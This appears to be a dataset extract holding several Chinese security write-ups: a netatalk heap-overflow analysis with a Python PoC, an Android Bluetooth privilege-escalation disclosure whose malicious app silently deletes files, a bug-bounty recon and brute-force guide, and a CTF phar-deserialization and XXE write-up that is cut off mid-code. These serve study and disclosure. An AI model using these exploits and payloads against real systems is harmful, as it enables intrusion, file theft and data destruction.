text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 编译安装

首先下载带有漏洞的源代码

https://sourceforge.net/projects/netatalk/files/netatalk/3.1.11/

安装一些依赖库(可能不全,到时根据报错安装其他的库)

sudo apt install libcrack2-dev

sudo apt install libgssapi-krb5-2

sudo apt install libgssapi3-heimdal

sudo apt install libgssapi-perl

sudo apt-get install libkrb5-dev

sudo apt-get install libtdb-dev

sudo apt-get install libevent-dev

然后编译安装

$ ./configure --with-init-style=debian-systemd --without-libevent --without-tdb --with-cracklib --enable-krbV-uam --with-pam-confdir=/etc/pam.d --with-dbus-daemon=/usr/bin/dbus-daemon --with-dbus-sysconf-dir=/etc/dbus-1/system.d --with-tracker-pkgconfig-version=1.0

$ make

$ sudo make install

编译安装好后, 编辑一下配置文件

root@ubuntu:~# cat /usr/local/etc/afp.conf

[Global]

mimic model = Xserve #这个是指定让机器在你Mac系统中显示为什么的图标

log level = default:warn

log file = /var/log/afpd.log

hosts allow = 192.168.245.0/24 #允许访问的主机地址,根据需要自行修改

hostname = ubuntu #主机名,随你喜欢

uam list = uams_dhx.so uams_dhx2.so #默认认证方式 用户名密码登录 更多查看官方文档

[Homes]

basedir regex = /tmp #用户的Home目录

[NAS-FILES]

path = /tmp #数据目录

然后尝试启动服务

$ sudo systemctl enable avahi-daemon

$ sudo systemctl enable netatalk

$ sudo systemctl start avahi-daemon

$ sudo systemctl start netatalk

启动后 `afpd` 会监听在 `548` 端口,查看端口列表确认服务是否正常启动

为了调试的方便,关闭 `alsr`

echo 0 > /proc/sys/kernel/randomize_va_space

# 代码阅读笔记

为了便于理解漏洞和 `poc` 的构造,这里介绍下一些重点的代码逻辑。

程序使用多进程的方式处理客户端的请求,每来一个客户端就会 `fork` 一个子进程处理请求的数据。

## 利用客户端请求数据初始化结构体

首先会调用 `dsi_stream_receive` 把客户端的请求数据填充到 `DSI` 结构体中。

使用客户端的数据填充结构体的代码

/*!

* Read DSI command and data

*

* @param dsi (rw) DSI handle

*

* @return DSI function on success, 0 on failure

*/

int dsi_stream_receive(DSI *dsi)

{

char block[DSI_BLOCKSIZ];

LOG(log_maxdebug, logtype_dsi, "dsi_stream_receive: START");

if (dsi->flags & DSI_DISCONNECTED)

return 0;

/* read in the header */

if (dsi_buffered_stream_read(dsi, (uint8_t *)block, sizeof(block)) != sizeof(block))

return 0;

dsi->header.dsi_flags = block[0];

dsi->header.dsi_command = block[1];

if (dsi->header.dsi_command == 0)

return 0;

memcpy(&dsi->header.dsi_requestID, block + 2, sizeof(dsi->header.dsi_requestID));

memcpy(&dsi->header.dsi_data.dsi_doff, block + 4, sizeof(dsi->header.dsi_data.dsi_doff));

dsi->header.dsi_data.dsi_doff = htonl(dsi->header.dsi_data.dsi_doff);

memcpy(&dsi->header.dsi_len, block + 8, sizeof(dsi->header.dsi_len));

memcpy(&dsi->header.dsi_reserved, block + 12, sizeof(dsi->header.dsi_reserved));

dsi->clientID = ntohs(dsi->header.dsi_requestID);

/* 确保不会溢出 dsi->commands */

dsi->cmdlen = MIN(ntohl(dsi->header.dsi_len), dsi->server_quantum);

/* Receiving DSIWrite data is done in AFP function, not here */

if (dsi->header.dsi_data.dsi_doff) {

LOG(log_maxdebug, logtype_dsi, "dsi_stream_receive: write request");

dsi->cmdlen = dsi->header.dsi_data.dsi_doff;

}

if (dsi_stream_read(dsi, dsi->commands, dsi->cmdlen) != dsi->cmdlen)

return 0;

LOG(log_debug, logtype_dsi, "dsi_stream_receive: DSI cmdlen: %zd", dsi->cmdlen);

return block[1];

}

代码逻辑主要是填充 `header` 的一些字段,然后 拷贝 `header` 后面的数据到 `dsi->commands`。

其中 `header` 的结构如下

#define DSI_BLOCKSIZ 16

struct dsi_block {

uint8_t dsi_flags; /* packet type: request or reply */

uint8_t dsi_command; /* command */

uint16_t dsi_requestID; /* request ID */

union {

uint32_t dsi_code; /* error code */

uint32_t dsi_doff; /* data offset */

} dsi_data;

uint32_t dsi_len; /* total data length */

uint32_t dsi_reserved; /* reserved field */

};

`header`中比较重要的字段有:

`dsi_command` 表示需要执行的动作

`dsi_len` 表示 `header` 后面数据的大小, 这个值会和 `dsi->server_quantum` 进行比较,取两者之间较小的值作为

`dsi->cmdlen` 的值。

/* 确保不会溢出 dsi->commands */

dsi->cmdlen = MIN(ntohl(dsi->header.dsi_len), dsi->server_quantum);

这样做的目的是为了确保后面拷贝数据到 `dsi->commands` 时不会溢出。

`dsi->commands` 默认大小为 `0x101000`

pwndbg> p dsi->commands

$8 = (uint8_t *) 0x7ffff7ed4010 "\001\004"

pwndbg> vmmap 0x7ffff7ed4010

LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA

0x7ffff7ed4000 0x7ffff7fd5000 rw-p 101000 0

初始化代码位置

/*!

* Allocate DSI read buffer and read-ahead buffer

*/

static void dsi_init_buffer(DSI *dsi)

{

if ((dsi->commands = malloc(dsi->server_quantum)) == NULL) {

LOG(log_error, logtype_dsi, "dsi_init_buffer: OOM");

AFP_PANIC("OOM in dsi_init_buffer");

}

`dsi->server_quantum` 默认

#define DSI_SERVQUANT_DEF 0x100000L /* default server quantum (1 MB) */

## 根据 header 字段选择处理逻辑

接下来会进入 `dsi_getsession` 函数。

这个函数的主要部分是根据 `dsi->header.dsi_command` 的值来判断后面进行的操作。这个值是从客户端发送的数据里面取出的。

# 漏洞分析

漏洞位于 `dsi_opensession`

当进入 `DSIOPT_ATTNQUANT` 分支时 会调用 `memcpy` 拷贝到 `dsi->attn_quantum` ,查看 dis

结构体的定义可以发现`dsi->attn_quantum` 是一个 `4` 字节的无符号整数 ,而 `memcpy` 的 `size` 区域则是直接从

`dsi->commands` 里面取出来的, 而 `dsi->commands` 是从客户端发送的数据直接拷贝过来的。所以

`dsi->commands[i]` 我们可控,最大的大小为 `0xff` (`dsi->commands` 是一个 `uint8_t` 的数组)

**poc**

#!/usr/bin/python

# -*- coding: UTF-8 -*-

import socket

import struct

ip = "192.168.245.168"

port = 548

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

sock.connect((ip, port))

# 设置 commands , 溢出 dsi->attn_quantum

commands = "\x01" # DSIOPT_ATTNQUANT 选项的值

commands += "\x80" # 数据长度

commands += "\xaa" * 0x80

header = "\x00" # "request" flag , dsi_flags

header += "\x04" # open session command , dsi_command

header += "\x00\x01" # request id, dsi_requestID

header += "\x00\x00\x00\x00" # dsi_data

header += struct.pack(">I", len(commands)) # dsi_len , 后面 commands 数据的长度

header += "\x00\x00\x00\x00" # reserved

header += commands

sock.sendall(header)

print sock.recv(1024)

首先设置好 `dsi` 数据的头部,然后设置 `commands` 。设置 `commands[i]` 长度为 `0x80` , 复制的数据为

`"\xaa" * 0x80`。

# 设置 payload , 溢出 dsi->attn_quantum

payload = "\x01" # DSIOPT_ATTNQUANT 选项的值, 以便进入该分支

payload += "\x80" # 数据长度

payload += "\xaa" * 0x80 # 数据

当进入

memcpy(&dsi->attn_quantum, dsi->commands + i + 1, dsi->commands[i]);

就会复制 `0x80` 个 `\xaa` 到 `dsi->attn_quantum` 处, 这样会溢出覆盖 `dsi->attn_quantum`

后面的一些字段。

发送 `poc` , 在调试器中看看在调用 `memcpy` 后 `dsi` 结构体内部的情况

可以看到从 `dsi->attn_quantum` 开始一直到 `dsi->data` 之间的字段都被覆盖成了 `\xaa` 。由于

`dsi->commands` 为一个指针, 这里被覆盖成了不可访问的值,在后续使用 `dsi->commands` 时会触发 `crash`。

# 总结

当程序需要从数据里面取出表示数据长度的字段时一定要做好判断防止出现问题。

# 参考

<https://medium.com/tenable-techblog/exploiting-an-18-year-old-bug-b47afe54172> | 社区文章 |

原文地址:[先知安全技术社区](https://xianzhi.aliyun.com/forum/read/1788.html)

作者:[heeeeen@MS509Team](http://www.ms509.com/)

#### 0x01 漏洞简介

Android 6月的安全公告,同时还修复了我们发现的一个蓝牙 App 提权中危漏洞,该漏洞允许手机本地无权限的恶意程序构造一个仿冒的 Provider

,并获取 Provider 所指向文件的读写权限,可用于写 SD 卡或者蓝牙共享数据库,漏洞详情如下:

* CVE: CVE-2017-0645

* BugID: A-35310991

* 严重性: 中危

* 漏洞类型: 提权

* Updated AOSP versions: 6.0.1, 7.0, 7.1.1, 7.1.2

#### 0x02 漏洞分析

该漏洞其实是一个常规的 Android

组件暴露漏洞,跟我们[上一个分析的蓝牙漏洞](https://xianzhi.aliyun.com/forum/read/1713.html)一样,我们知道在蓝牙

App 中 BluetoothOppLauncherActivity 是可以被第三方应用启动的。这一次,我们来看 onCreate 函数中传入 Intent

action 为 android.btopp.intent.action.OPEN 的处理流程。

} else if (action.equals(Constants.ACTION_OPEN)) {

Uri uri = getIntent().getData();

if (V) Log.v(TAG, "Get ACTION_OPEN intent: Uri = " + uri);

Intent intent1 = new Intent();

intent1.setAction(action);

intent1.setClassName(Constants.THIS_PACKAGE_NAME, BluetoothOppReceiver.class.getName());

intent1.setDataAndNormalize(uri);

this.sendBroadcast(intent1);

finish();

转到 BluetoothOppReceiver 进行处理。接着查看 BluetoothOppReceiver 的 onReceive 函数,由于Intent

可控,这里蓝牙 App 将会取出 intent 中的 Data 进行数据库查询,然后取出 transInfo ,最后进入

BluetoothOppUtility.openReceivedFile 函数。

} else if (action.equals(Constants.ACTION_OPEN) || action.equals(Constants.ACTION_LIST)) {

if (V) {

if (action.equals(Constants.ACTION_OPEN)) {

Log.v(TAG, "Receiver open for " + intent.getData());

} else {

Log.v(TAG, "Receiver list for " + intent.getData());

}

}

BluetoothOppTransferInfo transInfo = new BluetoothOppTransferInfo();

Uri uri = intent.getData(); //Intent可控!

transInfo = BluetoothOppUtility.queryRecord(context, uri);

if (transInfo == null) {

Log.e(TAG, "Error: Can not get data from db");

return;

}

if (transInfo.mDirection == BluetoothShare.DIRECTION_INBOUND

&& BluetoothShare.isStatusSuccess(transInfo.mStatus)) {

// if received file successfully, open this file

// transInfo可控!

BluetoothOppUtility.openReceivedFile(context, transInfo.mFileName,

transInfo.mFileType, transInfo.mTimeStamp, uri);

BluetoothOppUtility.updateVisibilityToHidden(context, uri);

} else {

Intent in = new Intent(context, BluetoothOppTransferActivity.class);

in.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);

in.setDataAndNormalize(uri);

context.startActivity(in);

}

在 openReceivedFile 函数中,我们看到蓝牙 App 最终将 **在授予读写权限** 后,启动能够处理 transInfo.mFileType

文件类型的某外部 App 的 Activity ,对 transInfo.mFileName 进行处理。

public static void openReceivedFile(Context context, String fileName, String mimetype,

Long timeStamp, Uri uri) {

if (fileName == null || mimetype == null) {

Log.e(TAG, "ERROR: Para fileName ==null, or mimetype == null");

return;

}

File f = new File(fileName); //fileName可控

if (!f.exists()) {

...

// skip

}

// path受限于com.google.android.bluetooth.fileprovider使用的位置

Uri path = FileProvider.getUriForFile(context,

"com.google.android.bluetooth.fileprovider", f);

// If there is no scheme, then it must be a file

if (path.getScheme() == null) {

path = Uri.fromFile(new File(fileName));

}

if (isRecognizedFileType(context, path, mimetype)) {

Intent activityIntent = new Intent(Intent.ACTION_VIEW);

activityIntent.setDataAndTypeAndNormalize(path, mimetype);

List<ResolveInfo> resInfoList = context.getPackageManager()

.queryIntentActivities(activityIntent,

PackageManager.MATCH_DEFAULT_ONLY);

// 注意这段,授予任何app对该文件的读写权限

// Grant permissions for any app that can handle a file to access it

for (ResolveInfo resolveInfo : resInfoList) {

String packageName = resolveInfo.activityInfo.packageName;

context.grantUriPermission(packageName, path,

Intent.FLAG_GRANT_WRITE_URI_PERMISSION |

Intent.FLAG_GRANT_READ_URI_PERMISSION);

}

activityIntent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);

// 授予activity对该文件的读写权限

activityIntent.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION);

activityIntent.setFlags(Intent.FLAG_GRANT_WRITE_URI_PERMISSION);

try {

if (V) Log.d(TAG, "ACTION_VIEW intent sent out: " + path + " / " + mimetype);

context.startActivity(activityIntent);

由于 Intent 可控, Intent Data 可控, transInfo 可控,再加上启动的外部 App 被授予了读写权限,因此这里存在漏洞,我们可以

**伪造一个文件让蓝牙 App 启动某外部 App 打开,同时该外部 App 获得对伪造文件指向位置的读写权限** 。可惜此处伪造的文件位置受限于

com.android.bluetooth.filepovider ,其 file_paths.xml 使用的 external-path

,这意味着我们只能伪造一个外部存储 /sdcard 目录的文件。

#### 0x03 漏洞利用

漏洞利用可如下图所示,这种攻击发送 intent 的过程像极了飞去来器。恶意 App 发送 intent 过后,又回到了自己手中,但却获得了提权。

1.恶意 App 声明能对某种 filetype 进行处理

<activity android:name=".FakeViewActivity">

<intent-filter>

<action android:name="android.intent.action.VIEW" />

<category android:name="android.intent.category.DEFAULT" />

<data android:mimeType="xxx/yyy" />

</intent-filter>

</activity>

2.构造一个虚假的 bluetooth share provider——FakeBluetoothOppProvider ,传入 intent data

之中。主要内容可以参考 BluetoothOppProvider ,其 Uri 为

content://fake.bluetooth.provider/btopp/

并expose出来

<provider

android:authorities="fake.bluetooth.provider"

android:name=".FakeBluetoothOppProvider"

android:exported="true" />

然后填入内容,指向 /sdcard 中某个已知文件,并传入 Intent data , 启动 BluetoothOppLauncherActivity

m_btnTest.setOnClickListener(new View.OnClickListener() {

@Override

public void onClick(View v) {

Intent intent = new Intent();

intent.setComponent(new ComponentName("com.android.bluetooth",

"com.android.bluetooth.opp.BluetoothOppLauncherActivity"));

intent.setAction(Constants.ACTION_OPEN);

intent.setData(Uri.parse("content://fake.bluetooth.provider/btopp/1"));

startActivity(intent);

}

});

m_btnAddFakeEntry = (Button)findViewById(R.id.add);

m_btnAddFakeEntry.setOnClickListener(new View.OnClickListener() {

@Override

public void onClick(View v) {

ContentValues values = new ContentValues();

values.put(BluetoothShare._ID, 1);

values.put(BluetoothShare.DIRECTION, BluetoothShare.DIRECTION_INBOUND);

values.put(BluetoothShare.TOTAL_BYTES, 110000);

values.put(BluetoothShare.CURRENT_BYTES,110000);

values.put(BluetoothShare.TIMESTAMP, 111111);

values.put(BluetoothShare.DESTINATION, "00:10:60:AA:36:F8");

values.put(BluetoothShare._DATA, "/storage/emulated/0/CVE-2016-6762.apk");

values.put(BluetoothShare.MIMETYPE, "xxx/yyy");

values.put(BluetoothShare.USER_CONFIRMATION, 1);

// when content provider is null, use insert or use update

m_contentResolver.insert(BluetoothShare.CONTENT_URI, values);

// m_contentResolver.update(BluetoothShare.CONTENT_URI, values, "_id = 12", null);

}

});

3.蓝牙 App 取出我们构造的 filename, filetype;

4.蓝牙 App 授予读写权限,然后再启动恶意 App 进行处理;

5.恶意 App 直接删除 /sdcard 中的这个文件。

public class FakeViewActivity extends Activity {

final static String TAG = "Bluz";

@Override

protected void onCreate(Bundle savedInstanceState) {

super.onCreate(savedInstanceState);

Intent intent = getIntent();

String dir = intent.getDataString();

Log.d(TAG, "dir is "+dir);

Uri uri = intent.getData();

ContentResolver cr = getContentResolver();

Log.d(TAG, "Deleting "+ intent.getDataString() +" silently!");

getContentResolver().delete(uri, null, null);

}

}

在上述整个过程中,恶意 App 并未申请 SD 卡写权限,因此这是一个提权漏洞。

另外还有一种利用方式,是在 Intent 中直接传入蓝牙 BluetoothOppProvider 的 uri ,比如

content://com.android.bluetooth.opp/btopp/1" ,从而获得对蓝牙共享数据库的读写权限。

完成代码请见[这里](https://github.com/heeeeen/CVE-PoC/tree/master/CVE-2017-0645)

#### 0x04 漏洞修复

Google

对该漏洞的[修复](https://android.googlesource.com/platform/packages/apps/Bluetooth/+/14b7d7e1537af60b7bca6c7b9e55df0dc7c6bf41%5E%21/#F0)主要有两点:

1.确保 Intent data 始终为 BluetoothOppProvider 的 Uri ,防止仿冒;

2.撤销了授予第三方应用的读写权限,只授予第三方应用某个 Activity 的读权限。

#### 0x05 时间线

* 2017.02.15: 漏洞提交

* 2017.03.01: 漏洞确认,初始评级为高

* 2017.03.23: 漏洞降级为中

* 2017.06.01: 补丁发布

* 2017.06.23: 漏洞公开

* * * | 社区文章 |





说到信息收集,网上已经有许多文章进行描述了,那么从正常的子域名、端口、旁站、C段等进行信息收集的话,对于正常项目已经够用了,但是挖掘SRC的话,在诸多竞争对手的“帮助”下,大家收集到的信息都差不多,挖掘的漏洞也往往存在重复的情况。

那么现在我就想分享一下平时自己进行SRC挖掘过程中,主要是如何进行入手的。以下均为小弟拙见,大佬勿喷。

## 0x01 确定目标

无目标随便打,有没有自己对应的SRC应急响应平台不说,还往往会因为一开始没有挖掘到漏洞而随意放弃,这样往往不能挖掘到深层次的漏洞。挖到的大多数是大家都可以简单挖到的漏洞,存在大概率重复可能。所以在真的想要花点时间在SRC漏洞挖掘上的话,建议先选好目标。

那么目标怎么选呢,考虑到收益回报与付出的比例来看,建议是从专属SRC入手,特别在一些活动中,可以获取比平时更高的收益。

微信搜一搜:

百度搜一搜:

现在有活动的src已经浮现水面了,那么我们就可以从中选择自己感兴趣的SRC。

## 0x02 确认测试范围

前面说到确定测什么SRC,那么下面就要通过一些方法,获取这个SRC的测试范围,以免测偏。

### 1、公众号

从公众号推文入手,活动页面中可以发现测试范围

### 2、应急响应官网

在应急响应官网,往往会有一些活动的公告,在里面可以获取到相应的测试范围。

### 3、爱企查

从爱企查等商业查询平台获取公司所属域名

搜索想要测试等SRC所属公司名称,在知识产权->网站备案中可以获取测试范围。

## 0x03 子域名(oneforall)

拿到域名之后,下一步我考虑使用oneforall扫描获取子域名,就像网上信息收集的文章一样,主域名的站点不是静态界面就是安全防护等级极强,不是随便就能够发现漏洞的,我们挖掘SRC也是要从子域名开始,从边缘资产或一般资产中发现漏洞。

工具下载:

https://github.com/shmilylty/OneForAll

具体用法如下:

常用的获取子域名有2种选择,一种使用--target指定单个域名,一种使用--targets指定域名文件。

python3 oneforall.py --target example.com run

python3 oneforall.py --targets ./domains.txt run

其他获取子域名的工具还有layer子域名挖掘机、Sublist3r、证书透明度、在线工具等,这里就不一一阐述了,大体思路是一样等,获取子域,然后从中筛选边缘资产,安全防护低资产。

## 0x04 系统指纹探测

通过上面的方法,我们可以在/OneForAll-0.4.3/results/路径下获取以域名为名字的csv文件。里面放入到便是扫描到到所有子域名以及相应信息了。

下一步便是将收集到到域名全部进行一遍指纹探测,从中找出一些明显使用CMS、OA系统、shiro、Fastjson等的站点。下面介绍平时使用的2款工具:

### 1、Ehole

下载地址:

https://github.com/EdgeSecurityTeam/EHole

使用方法:

./Ehole-darwin -l url.txt //URL地址需带上协议,每行一个

./Ehole-darwin -f 192.168.1.1/24 //支持单IP或IP段,fofa识别需要配置fofa密钥和邮箱

./Ehole-darwin -l url.txt -json export.json //结果输出至export.json文件

### 2、Glass

下载地址:

https://github.com/s7ckTeam/Glass

使用方法:

python3 Glass.py -u http://www.examples.com // 单url测试

python3 Glass.py -w domain.txt -o 1.txt // url文件内

## 0x05 框架型站点漏洞测试

前面经过了子域名收集以及对收集到的子域名进行了指纹信息识别之后,那么对于框架型的站点,我们可以优先进行测试。

类似用友NC、通达OA、蓝凌OA等,可以通过尝试现有的Nday漏洞进行攻击。

## 0x06 非框架型站点漏洞测试

前面测试完框架型的站点了,之后就应该往正常网站,或者经过了二开未能直接检测出指纹的站点进行渗透了。那么对于这类站点,最经常遇到的便是登录框,在这里,我们便可以开始测试了。

1、用户名枚举

抓包尝试是否用户名存在与不存在的情况,返回结果不同。

2、验证码

是否存在验证码,验证码是否可以抓包截断绕过,验证码是否可以为空。

3、暴力破解

下面是我收集的集中常见的用户名

1.弱口令用户名如admin,test,ceshi等

2.员工姓名全拼,员工姓名简拼

3.公司特征+员工工号/员工姓名

4.员工工号+姓名简拼

5.员工姓名全拼+员工工号

6.员工姓名全拼+重复次数,如zhangsan和zhangsan01

7.其他

关于暴力破解我要扯一句了,就是关于密码字典的问题。经常会听到某人说他的字典多么多么的大,有好几个G之类的,但是在我觉得,这很没有必要,有些密码是你跑几天都跑不出来的,就算字典确实够大,也没有必要这样跑,可能影响心情不说,大规模地暴力破解,很容易让人觉得你在拒绝服务攻击。

其实我的话一般跑一跑弱口令就差不多了。

关于弱口令字典的问题,我也想说一嘴,你最好看看,你字典里面的admin、123456、password处在什么位置。记得之前玩CTF的时候,默认密码123456,但是那个师傅死活做不出来,后面一看,字典里面居然没有123456这个密码。。。

这里推荐一个字典,个人感觉还是挺好用的。当然更多的是需要自己不断更新。

https://github.com/fuzz-security/SuperWordlist

4、工具cupp和cewl

对于一些情况,密码不是直接使用弱口令,而是通过一些公司的特征+个人信息制作的,那么这个时候,我们的字典便不能直接使用了,需要在这之前加上一些特征,例如阿里SRC可能是a;百度SRC可能是bd等。

下面2款kali自带等工具,可以通过收集信息,生成好用的字典,方便渗透。说真的,在渗透测试过程中,弱口令,YYDS!

具体使用说明和工具介绍,可以查看文章:

<https://mp.weixin.qq.com/s/HOlPaJ4EMY7PfHh7p2d95A>

5、自行注册

如果能够注册那就好办了,自己注册一下账户即可。

6、小总结

对于非框架的站点,登录接口一般是必不可少的,可能就在主页,也可能在某个路径下,藏着后台的登录接口,在尝试了多种方法成功登录之后,记得尝试里面是否存在未授权漏洞、越权等漏洞。

这里借用来自WS师傅的建议:可以直接扫描出来的洞,基本都被交完了,可以更多往逻辑漏洞方面找。登录后的漏洞重复率,比登录前的往往会低很多。

## 0x07 端口扫描

前面就是正常的渗透了,那么一个域名只是在80、443端口才有web服务吗?不可否认有些时候真的是,但是绝大多数情况下,类似8080、8443、8081、8089、7001等端口,往往会有惊喜哦~

端口扫描也算是老生常谈了,市面上也有很多介绍端口扫描的工具使用方法,这里也不细说了,就放出平时使用的命令吧。

sudo nmap -sS -Pn -n --open --min-hostgroup 4 --min-parallelism 1024 --host-timeout 30 -T4 -v examples.comsudo nmap -sS -Pn -n --open --min-hostgroup 4 --min-parallelism 1024 --host-timeout 30 -T4 -v -p 1-65535 examples.com

## 0x08 目录扫描dirsearch

目录扫描在渗透测试过程中我认为是必不可少的,一个站点在不同目录下的不同文件,往往可能有惊喜哦。

个人是喜欢使用dirserach这款工具,不仅高效、页面也好看。市面上还有例如御剑、御剑t00ls版等,也是不错的选择。

dirsearch下载地址:

https://github.com/maurosoria/dirsearch

具体使用方法可以查看github介绍,这里我一般是使用如下命令(因为担心线程太高所以通过-t参数设置为2)

python3 dirsearch.py -u www.xxx.com -e * -t 2

关键的地方是大家都可以下载这款工具,获取它自带的字典,那么路径的话,便是大家都能够搜得到的了,所以这里我推荐是可以适当整合一些师傅们发出来的路径字典到/dirsearch-0.4.2/db/dicc.txt中。例如我的话,是增加了springboot未授权的一些路径、swagger的路径以及一些例如vmvare-vcenter的漏洞路径。

## 0x09 JS信息收集

在一个站点扫描了目录、尝试登录失败并且没有自己注册功能的情况下,我们还可以从JS文件入手,获取一些URL,也许某个URL便能够未授权访问获取敏感信息呢。

#### 1、JSFinder

工具下载:

https://github.com/Threezh1/JSFinder

JSFinder是一款用作快速在网站的js文件中提取URL,子域名的工具。个人觉得美中不足的地方便是不能对获取到到URL进行一些过滤,在某些情况下,JS文件中可以爬取非常多的URL,这其中可能大部分是页面空或者返回200但是页面显示404的。来自HZ师傅的建议,可以修改一下工具,基于当前的基础上,检测获取的URL是否可以访问,访问后的页面大小为多少,标题是什么。。。

思路放这了,找个时间改一改?

#检测URL状态码#-----------------------#! /usr/bin/env python#coding=utf-8import sysimport requestsurl='xxxx'request = requests.get(url)httpStatusCode = request.status_codeif httpStatusCode == 200: xxxxelse: xxxx

#检测URL返回包大小#-----------------------import requestsdef hum_convert(value): units = ["B", "KB", "MB", "GB", "TB", "PB"] size = 1024.0 for i in range(len(units)): if (value / size) < 1: return "%.2f%s" % (value, units[i]) value = value / sizer = requests.get('https://www.baidu.com')r.status_coder.headerslength = len(r.text)print(hum_convert(length))

#获取网站标题#-----------------------#!/usr/bin/python#coding=utf-8urllib.requestimport urllib.requestimport reurl = urllib.request.urlopen('http://www.xxx.com')html = url.read().decode('utf-8')title=re.findall('<title>(.+)</title>',html)print (title)

#### 2、JS文件

JS文件与HTML、CSS等文件统一作为前端文件,是可以通过浏览器访问到的,相对于HTML和CSS等文件的显示和美化作用,JS文件将会能够将页面的功能点进行升华。

对于渗透测试来说,JS文件不仅仅能够找到一些URL、内网IP地址、手机号、调用的组件版本等信息,还存在一些接口,因为前端需要,所以一些接口将会在JS文件中直接或间接呈现。下面我将介绍如何发现这些隐藏的接口。

1、首先在某个页面中,鼠标右键,选择检查

2、点击Application

3、在Frames->top->Scripts中能够获取当前页面请求到的所有JS

4、火狐浏览器的话,则是在调试中

5、如果你请求的JS文件内容都叠在了前几行的话,下面这个键可以帮你美化输出

6、在JS文件中,可以尤为注意带有api字眼的文件或内容,例如下面这里我发现了一个接口。

## 0x10 小程序、APP

web端没有思路的时候,可以结合小程序、APP来进行渗透。小程序或APP的服务端其实可以在一定程度上与web应用的服务端相联系。也就是说,我们在小程序或者APP上,一样能够挖掘web端的漏洞如SQL注入、XSS等,并且相对来说,这类等服务端安全措施会相对没有那么完备,所以在web端确实没有思路的时候,可以迂回渗透,从小程序、APP中进行。

#小程序抓包、APP抓包参考链接:

https://mp.weixin.qq.com/s/xuoVxBsN-t5KcwuyGpR56g

https://mp.weixin.qq.com/s/45YF4tBaR-TUsHyF5RvEsw

https://mp.weixin.qq.com/s/M5xu_-_6fgp8q0KjpzvjLg

https://mp.weixin.qq.com/s/Mfkbxtrxv5AvY-n_bMU7ig

## 0x11 总结

以上就是我个人挖掘SRC的一些信息收集思路,挖掘SRC有的时候真的很看运气,也许别人对一个接口简单Fuzz,便出了一个注入,而我们花了几天,还是一直看到返回内容为404。所以有的时候真的可以换个站试试,也许就挖到高危甚至严重了~

作为一名SRC小白,以上内容均为小弟拙见,希望能够通过这篇文章,帮到更多的网络安全小白,没能帮上大佬们真的很抱歉~后续也会持续提高自己,将学到的更多的东西分享给大家。 | 社区文章 |

以下均是赛后自搭环境复现情况:

题目默认是地址是 xxxx:8003

有注册功能点和登陆功能点,但在一波信息收集后并无果,并且URL参数的id=1也是幌子

在师兄的扫描端口下,发现了8000端口,访问后直接给了源码:

<?php

class TheUse{

private $obj;

private $con1;

private $con2;

function __construct($obj,$con1,$con2){

$this->obj = $obj;

$this->con1 = $con1;

$this->con2 = $con2;

}

function __destruct(){

$new = $this->obj;

$new($this->con1,$this->con2);

}

}

class MyClass{

private $dir;

function __construct($dir){

$this->dir = $dir;

}

function __toString(){

echo "String conversion...\n";

}

function __invoke($param1,$param2){

$this->$param1($param2);

}

public function getdir($path){

print_r(glob($path));

}

public function load($con){

simplexml_load_string($con,null,LIBXML_NOENT);

}

}

if(isset($_REQUEST['f'])){

$filename=$_REQUEST['f'];

is_dir($filename);

}else{

highlight_file(__FILE__);

}

看到`class的魔术方法`第一时间想到反序列化

但是没有类似于`unserialize()`的反序列化函数

注意到函数`is_dir()`,`is_dir()`函数可以触发`phar`协议,phar协议可以触发反序列化

但是phar需要有文件上传的点:于是找到了`/upload.php`这个功能点

因此思路就有了:

通过链子构造phar文件,上传phar文件后用phar协议读取

反序列化的链子很简单:

TheUse$__destruct() -->MyClass$__invoke-->MyClass$getdir() //读取文件名称

TheUse$__destruct() -->MyClass$__invoke-->MyClass$load() //读取文件内容

构造反序列化链子:

<?php

class TheUse{

private $obj;

private $con1;

private $con2;

function __construct($obj,$con1,$con2){

$this->obj = $obj;

$this->con1 = $con1;

$this->con2 = $con2;

}

function __destruct(){

$new = $this->obj;

$new($this->con1,$this->con2);

}

}

class MyClass{

private $dir;

function __construct($dir){

$this->dir = $dir;

}

function __toString(){

echo "String conversion...\n";

}

function __invoke($param1,$param2){

$this->$param1($param2);

}

public function getdir($path){

print_r(glob($path));

}

public function load($con){

simplexml_load_string($con,null,LIBXML_NOENT);

}

}

$xml=<<<EOF

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE ANY[

<!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/flag.php">]>

<x>&file;</x>

EOF;

$payload = new TheUse(new MyClass('./'), 'load', $xml);

## 坑点1

构造函数的时候`$xml`变量要用

$xml=<<<EOF

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE ANY[

<!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/flag.php">]>

<x>&file;</x>

EOF;

这种形式定义,不能直接放到构造函数里,我就是因为这一步频繁报错未解出来

## 坑点2

在xml中读取文件时要用绝对路径读取协议(这里用了php伪协议读取文件)

不用绝对路径的报错图:

解决方法(使用绝对路径):

## 解题:

payload生成读取文件名的phar文件:

<?php

class TheUse{

private $obj;

private $con1;

private $con2;

function __construct($obj,$con1,$con2){

$this->obj = $obj;

$this->con1 = $con1;

$this->con2 = $con2;

}

function __destruct(){

$new = $this->obj;

$new($this->con1,$this->con2);

}

}

class MyClass{

private $dir;

function __construct($dir){

$this->dir = $dir;

}

function __toString(){

echo "String conversion...\n";

}

function __invoke($param1,$param2){

$this->$param1($param2);

}

